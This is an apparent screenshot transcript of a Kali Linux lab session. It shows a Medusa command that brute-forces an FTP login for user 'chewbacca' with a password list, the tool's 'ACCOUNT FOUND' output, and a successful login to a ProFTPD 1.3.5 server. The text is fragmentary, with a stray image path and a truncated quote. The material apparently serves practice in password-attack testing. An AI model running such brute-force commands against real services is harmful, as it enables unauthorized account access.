 ftp_passwds.txt
8 ftp_passwds.txt
“the quieter you become, the
┌──(root㉿kali)-[~/medusa-lab]
└─# medusa -h -u chewbacca -P ftp_passwds.txt -M ftp -f -t 4 -v 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 15:22:14 ACCOUNT FOUND: [ftp] Host: User: chewbacca Password: rwaaaaawr8 [SUCCESS]
┌──(root㉿kali)-[~/medusa-lab]
└─# ftp
Connected to
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation)
Name ( :h1ss): chewbacca
331 Password required for chewbacca
Password:
230 User chewbacca logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>